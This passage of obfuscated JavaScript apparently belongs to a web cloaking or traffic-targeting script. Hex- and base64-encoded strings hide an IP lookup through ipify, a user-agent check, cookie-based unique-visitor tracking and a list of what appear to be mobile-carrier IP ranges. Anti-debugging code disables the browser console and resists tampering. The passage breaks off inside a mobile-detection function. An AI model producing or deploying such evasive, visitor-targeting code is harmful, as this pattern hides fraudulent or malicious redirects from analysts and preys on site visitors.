x54\x51\x35\x4c\x6a\x45\x35\x4c\x6a\x45\x79\x4d\x43\x38\x79\x4f\x51\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4d\x54\x49\x34\x4c\x7a\x49\x31\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x77\x4c\x7a\x49\x31\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x78\x4d\x6a\x67\x76\x4d\x6a\x59\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x78\x4c\x6a\x45\x35\x4d\x69\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x45\x75\x4d\x6a\x49\x30\x4c\x7a\x49\x35\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x79\x4d\x7a\x49\x76\x4d\x6a\x6b\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x78\x4c\x6a\x49\x30\x4d\x43\x38\x79\x4f\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x51\x75\x4d\x6a\x51\x35\x4c\x7a\x4d\x79\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4e\x43\x34\x79\x4e\x54\x45\x76\x4d\x7a\x49\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x30\x4c\x6a\x49\x31\x4d\x69\x38\x7a\x4d\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x7a\x63\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x44\x4d\x75\x4d\x54\x6b\x79\x4c\x7a\x49\x34\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x30\x4f\x43\x34\x35\x4e\x69\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x44\x6b\x75\x4d\x43\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x54\x49\x75\x4d\x54\x41\x76\x4d\x7a\x49\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x55\x79\x4c\x6a\x51\x79\x4c\x7a\x4d\x78\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x31\x4d\x69\x34\x30\x4e\x43\x38\x7a\x4d\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x54\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x6a\x6b\x75\x4d\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x6a\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x59\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x6a\x49\x30\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x77\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x79\x4d\x7a\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x79\x4e\x44\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x79\x4d\x44\x55\x75\x4d\x54\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x6a\x41\x31\x4c\x6a\x45\x33\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x77\x4f\x53\x34\x78\x4d\x44\x59\x75\x4d\x54\x6b\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x49\x34\x4c\x6a\x49\x77\x4e\x43\x34\x32\x4e\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x44\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x32\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x33\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x34\x4f\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4f\x54\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x78\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x49\x78\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4d\x6a\x45\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x49\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x63\x75\x4d\x54\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x79\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x34\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4f\x44\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x45\x35\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x41\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x44\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x77\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x79\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x49\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x4d\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x63\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4e\x44\x67\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x31\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x55\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4e\x54\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4f\x44\x55\x75\x4d\x79\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4e\x53\x34\x79\x4d\x54\x41\x75\x4d\x54\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x32\x4d\x69\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x59\x79\x4c\x6a\x45\x31\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x6a\x49\x75\x4d\x54\x59\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x32\x4d\x69\x34\x78\x4e\x6a\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x63\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x7a\x41\x75\x4d\x54\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x78\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x7a\x41\x75\x4d\x54\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x78\x4f\x54\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x49\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x35\x4d\x79\x34\x79\x4d\x44\x45\x75\x4d\x6a\x4d\x78\x4c\x6a\x49\x76\x4d\x7a\x49\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x78\x4e\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x45\x32\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4d\x7a\x45\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x7a\x4d\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x51\x78\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x44\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x35\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x31\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x55\x79\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x6a\x51\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x35\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x32\x4e\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x63\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4f\x51\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x7a\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x34\x4e\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x67\x32\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x3d','\x65\x57\x4a\x48\x55\x6d\x6f\x3d','\x59\x58\x42\x4a\x61\x6d\x51\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x68\x63\x47\x6b\x32\x4e\x43\x35\x70\x63\x47\x6c\x6d\x65\x53\x35\x76\x63\x6d\x63\x2f\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x57\x70\x7a\x62\x32\x34\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x57\x48\x42\x42\x62\x55\x51\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x4e\x6e\x77\x30\x66\x44\x46\x38\x4d\x33\x77\x31\x66\x44\x64\x38\x4d\x48\x77\x79','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x59\x32\x39\x74\x63\x47\x6c\x73\x5a\x51\x3d\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x64\x57\x74\x72\x53\x55\x73\x3d','\x62\x57\x46\x77','\x63\x32\x39\x74\x5a\x51\x3d\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x63\x32\x56\x30','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d'];(function(_0x49ffba,_0x5f63cc){const _0x106637=function(_0x30a65f){while(--_0x30a65f){_0x49ffba['push'](_0x49ffba['shift']());}};const _0x79298=function(){const _0x3a2596={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x1d5ca8,_0x3e6abb,_0x3e6e15,_0x5a0fb7){_0x5a0fb7=_0x5a0fb7||{};let _0x243854=_0x3e6abb+'='+_0x3e6e15;let _0x2581f9=0x0;for(let _0x3c64d9=0x0,_0x4ca449=_0x1d5ca8['length'];_0x3c64d9<_0x4ca449;_0x3c64d9++){const _0x5df49b=_0x1d5ca8[_0x3c64d9];_0x243854+=';\x20'+_0x5df49b;const _0xbf4a5=_0x1d5ca8[_0x5df49b];_0x1d5ca8['push'](_0xbf4a5);_0x4ca449=_0x1d5ca8['length'];if(_0xbf4a5!==!![]){_0x243854+='='+_0xbf4a5;}}_0x5a0fb7['cookie']=_0x243854;},'removeCookie':function(){return'dev';},'getCookie':function(_0x37a91f,_0x489870){_0x37a91f=_0x37a91f||function(_0x379a0d){return _0x379a0d;};const _0x31b566=_0x37a91f(new RegExp('(?:^|;\x20)'+_0x489870['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x4aa283=function(_0x343271,_0x206a79){_0x343271(++_0x206a79);};_0x4aa283(_0x106637,_0x5f63cc);return _0x31b566?decodeURIComponent(_0x31b566[0x1]):undefined;}};const _0x22b53c=function(){const _0x242e20=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x242e20['test'](_0x3a2596['removeCookie']['toString']());};_0x3a2596['updateCookie']=_0x22b53c;let _0x3df08d='';const _0x2e9c13=_0x3a2596['updateCookie']();if(!_0x2e9c13){_0x3a2596['setCookie'](['*'],'counter',0x1);}else if(_0x2e9c13){_0x3df08d=_0x3a2596['getCookie'](null,'counter');}else{_0x3a2596['removeCookie']();}};_0x79298();}(a0_0x5f63,0x19b));const a0_0x1066=function(_0x49ffba,_0x5f63cc){_0x49ffba=_0x49ffba-0x0;let _0x106637=a0_0x5f63[_0x49ffba];if(a0_0x1066['zKoZiK']===undefined){(function(){let _0x30a65f;try{const _0x22b53c=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x30a65f=_0x22b53c();}catch(_0x3df08d){_0x30a65f=window;}const _0x3a2596='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x30a65f['atob']||(_0x30a65f['atob']=function(_0x2e9c13){const _0x1d5ca8=String(_0x2e9c13)['replace'](/=+$/,'');let _0x3e6abb='';for(let _0x3e6e15=0x0,_0x5a0fb7,_0x243854,_0x2581f9=0x0;_0x243854=_0x1d5ca8['charAt'](_0x2581f9++);~_0x243854&&(_0x5a0fb7=_0x3e6e15%0x4?_0x5a0fb7*0x40+_0x243854:_0x243854,_0x3e6e15++%0x4)?_0x3e6abb+=String['fromCharCode'](0xff&_0x5a0fb7>>(-0x2*_0x3e6e15&0x6)):0x0){_0x243854=_0x3a2596['indexOf'](_0x243854);}return _0x3e6abb;});}());a0_0x1066['erbNqm']=function(_0x3c64d9){const _0x4ca449=atob(_0x3c64d9);let _0x5df49b=[];for(let _0xbf4a5=0x0,_0x37a91f=_0x4ca449['length'];_0xbf4a5<_0x37a91f;_0xbf4a5++){_0x5df49b+='%'+('00'+_0x4ca449['charCodeAt'](_0xbf4a5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5df49b);};a0_0x1066['esyeDG']={};a0_0x1066['zKoZiK']=!![];}const _0x79298=a0_0x1066['esyeDG'][_0x49ffba];if(_0x79298===undefined){const _0x489870=function(_0x31b566){this['YjRifm']=_0x31b566;this['lZSUyT']=[0x1,0x0,0x0];this['GNFmeK']=function(){return'newState';};this['MUHYXn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['PpHdXC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x489870['prototype']['fODoxv']=function(){const _0x4aa283=new RegExp(this['MUHYXn']+this['PpHdXC']);const _0x379a0d=_0x4aa283['test'](this['GNFmeK']['toString']())?--this['lZSUyT'][0x1]:--this['lZSUyT'][0x0];return this['DuvYnW'](_0x379a0d);};_0x489870['prototype']['DuvYnW']=function(_0x343271){if(!Boolean(~_0x343271)){return _0x343271;}return this['wODyiN'](this['YjRifm']);};_0x489870['prototype']['wODyiN']=function(_0x206a79){for(let _0x242e20=0x0,_0x6349d9=this['lZSUyT']['length'];_0x242e20<_0x6349d9;_0x242e20++){this['lZSUyT']['push'](Math['round'](Math['random']()));_0x6349d9=this['lZSUyT']['length'];}return _0x206a79(this['lZSUyT'][0x0]);};new _0x489870(a0_0x1066)['fODoxv']();_0x106637=a0_0x1066['erbNqm'](_0x106637);a0_0x1066['esyeDG'][_0x49ffba]=_0x106637;}else{_0x106637=_0x79298;}return _0x106637;};function check_uniq(){const _0x5548e3={};_0x5548e3[a0_0x1066('\x30\x78\x64')]=function(_0x4a3549,_0x4bca11){return _0x4a3549(_0x4bca11);};_0x5548e3[a0_0x1066('\x30\x78\x65')]=function(_0x18015d,_0x434cf8){return _0x18015d+_0x434cf8;};_0x5548e3[a0_0x1066('\x30\x78\x62')]='\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20';_0x5548e3[a0_0x1066('\x30\x78\x31\x61')]='\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29';_0x5548e3['\x69\x47\x49\x43\x75']=function(_0x25fe3f){return _0x25fe3f();};_0x5548e3[a0_0x1066('\x30\x78\x32\x30')]=a0_0x1066('\x30\x78\x31\x63');_0x5548e3[a0_0x1066('\x30\x78\x31\x32')]=function(_0x3be24d,_0x1e4628,_0x9fac93){return _0x3be24d(_0x1e4628,_0x9fac93);};_0x5548e3[a0_0x1066('\x30\x78\x36')]=a0_0x1066('\x30\x78\x32\x61');const _0x20a314=_0x5548e3;const _0x10d37c=function(){let _0x45317a=!![];return function(_0x12b294,_0x4eb7e9){const _0x25f2ba=_0x45317a?function(){if(_0x4eb7e9){const _0x30d4d2=_0x4eb7e9['\x61\x70\x70\x6c\x79'](_0x12b294,arguments);_0x4eb7e9=null;return _0x30d4d2;}}:function(){};_0x45317a=![];return _0x25f2ba;};}();const _0x3d831d=_0x20a314[a0_0x1066('\x30\x78\x31\x32')](_0x10d37c,this,function(){const _0x4cf39d=function(){};let _0x1f1bfc;try{const _0x369d18=_0x20a314['\x63\x73\x53\x49\x78'](Function,_0x20a314[a0_0x1066('\x30\x78\x65')](_0x20a314[a0_0x1066('\x30\x78\x62')],_0x20a314[a0_0x1066('\x30\x78\x31\x61')])+'\x29\x3b');_0x1f1bfc=_0x20a314[a0_0x1066('\x30\x78\x39')](_0x369d18);}catch(_0x2f086c){_0x1f1bfc=window;}if(!_0x1f1bfc[a0_0x1066('\x30\x78\x35')]){_0x1f1bfc['\x63\x6f\x6e\x73\x6f\x6c\x65']=function(_0x5ed38f){const _0x1f50eb={};_0x1f50eb['\x6c\x6f\x67']=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x30')]=_0x5ed38f;_0x1f50eb['\x64\x65\x62\x75\x67']=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x31\x36')]=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x34')]=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x32\x35')]=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x32\x63')]=_0x5ed38f;_0x1f50eb[a0_0x1066('\x30\x78\x32\x36')]=_0x5ed38f;return _0x1f50eb;}(_0x4cf39d);}else{const _0x3885ed=_0x20a314[a0_0x1066('\x30\x78\x32\x30')][a0_0x1066('\x30\x78\x31\x35')]('\x7c');let _0x518bef=0x0;while(!![]){switch(_0x3885ed[_0x518bef++]){case'\x30':_0x1f1bfc['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x74\x61\x62\x6c\x65']=_0x4cf39d;continue;case'\x31':_0x1f1bfc[a0_0x1066('\x30\x78\x35')][a0_0x1066('\x30\x78\x32\x39')]=_0x4cf39d;continue;case'\x32':_0x1f1bfc['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x1066('\x30\x78\x32\x36')]=_0x4cf39d;continue;case'\x33':_0x1f1bfc['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x1066('\x30\x78\x31\x36')]=_0x4cf39d;continue;case'\x34':_0x1f1bfc[a0_0x1066('\x30\x78\x35')]['\x77\x61\x72\x6e']=_0x4cf39d;continue;case'\x35':_0x1f1bfc[a0_0x1066('\x30\x78\x35')][a0_0x1066('\x30\x78\x34')]=_0x4cf39d;continue;case'\x36':_0x1f1bfc[a0_0x1066('\x30\x78\x35')][a0_0x1066('\x30\x78\x66')]=_0x4cf39d;continue;case'\x37':_0x1f1bfc['\x63\x6f\x6e\x73\x6f\x6c\x65'][a0_0x1066('\x30\x78\x32\x35')]=_0x4cf39d;continue;}break;}}});_0x3d831d();if(Cookies['\x67\x65\x74'](_0x20a314[a0_0x1066('\x30\x78\x36')])){return![];}else{const _0x536dbe={};_0x536dbe[a0_0x1066('\x30\x78\x31\x66')]=0x1;_0x536dbe[a0_0x1066('\x30\x78\x32\x33')]='\x2f';Cookies[a0_0x1066('\x30\x78\x32\x38')](a0_0x1066('\x30\x78\x32\x61'),'\x31',_0x536dbe);return!![];}}function isMobile(){const _0x16ff96={};_0x16ff96['\x62\x78\x54\x59\x63']=function(_0x2f61eb,_0x4deb3a){return _0x2f61eb>_0x4deb3a;};const _0x139b10=_0x16ff96;const _0x2248e3=function(){let _0x372592=!![];return function(_0x5969d2,_0x2078bc){const _0x2a7bfb=_0x372592?function(){if(_0x2078bc){const _0x424ccf=_0x2078bc[a0_0x1066('\x30\x78\x31\x39')](_0x5969d2,arguments);_0x2078bc=null;return _0x424ccf;}}:function(){};_0x372592=![];return _0x2a7bfb;};}();const _0xe5c908=_0x2248e3(this,function(){const _0x2a143a=function(){const 